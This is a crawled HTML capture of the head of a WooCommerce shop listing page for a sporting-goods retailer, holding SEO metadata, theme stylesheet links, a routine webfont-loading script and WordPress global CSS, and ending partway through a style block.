

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theauthenticathlete.com/shop/page/97/?avia_extended_shop_select=yes&product_order=price
body_size: 29386
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_9 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style type="text/css">@font-face { font-family: 'star'; src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.eot'); src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg'); font-weight: normal; font-style: normal;  } @font-face { font-family: 'WooCommerce'; src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot'); src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff') format('woff'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf') format('truetype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce') format('svg'); font-weight: normal; font-style: normal;  } </style>
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Shop - Page 97 of 129 - The Authentic Athlete</title>
	<link rel="canonical" href="https://www.theauthenticathlete.com/shop/page/97/" />
	<link rel="prev" href="https://www.theauthenticathlete.com/shop/page/96/" />
	<link rel="next" href="https://www.theauthenticathlete.com/shop/page/98/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Shop - Page 97 of 129 - The Authentic Athlete" />
	<meta property="og:url" content="https://www.theauthenticathlete.com/shop/" />
	<meta property="og:site_name" content="The Authentic Athlete" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.theauthenticathlete.com/shop/","url":"https://www.theauthenticathlete.com/shop/","name":"Shop - Page 97 of 129 - The Authentic Athlete","isPartOf":{"@id":"https://www.theauthenticathlete.com/#website"},"primaryImageOfPage":{"@id":"https://www.theauthenticathlete.com/shop/#primaryimage"},"image":{"@id":"https://www.theauthenticathlete.com/shop/#primaryimage"},"thumbnailUrl":"https://www.theauthenticathlete.com/wp-content/uploads/2018/05/UA-Hustle-Hood-Black-1.jpg","datePublished":"2019-12-31T18:30:32+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.theauthenticathlete.com/shop/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theauthenticathlete.com/shop/#primaryimage","url":"https://www.theauthenticathlete.com/wp-content/uploads/2018/05/UA-Hustle-Hood-Black-1.jpg","contentUrl":"https://www.theauthenticathlete.com/wp-content/uploads/2018/05/UA-Hustle-Hood-Black-1.jpg","width":512,"height":512},{"@type":"WebSite","@id":"https://www.theauthenticathlete.com/#website","url":"https://www.theauthenticathlete.com/","name":"The Authentic Athlete","description":"Your source for the best sports footwear apparel and accessories.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theauthenticathlete.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.theauthenticathlete.com' />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Feed" href="https://www.theauthenticathlete.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Comments Feed" href="https://www.theauthenticathlete.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Products Feed" href="https://www.theauthenticathlete.com/shop/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Montserrat&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<link rel='stylesheet' id='avia-grid-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/grid.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/base.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/layout.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/blog/blog.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/postslider/postslider.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttons/buttons.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/catalogue/catalogue.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/comments/comments.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contact/contact.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contentslider/contentslider.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/countdown/countdown.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-dynamic-field-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/dynamic_field/dynamic_field.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery/gallery.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/google_maps/google_maps.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/grid_row/grid_row.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/heading/heading.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/hr/hr.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon/icon.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconbox/iconbox.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image/image.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/magazine/magazine.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-site-preloader.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/menu/menu.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/notification/notification.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/numbers/numbers.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/promobox/promobox.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/search/search.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/social_share/social_share.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/table/table.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tabs/tabs.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/team/team.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/timeline/timeline.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/toggles/toggles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/video/video.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/shortcodes.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-woocommerce-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-woocommerce/woocommerce-mod.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.theauthenticathlete.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) 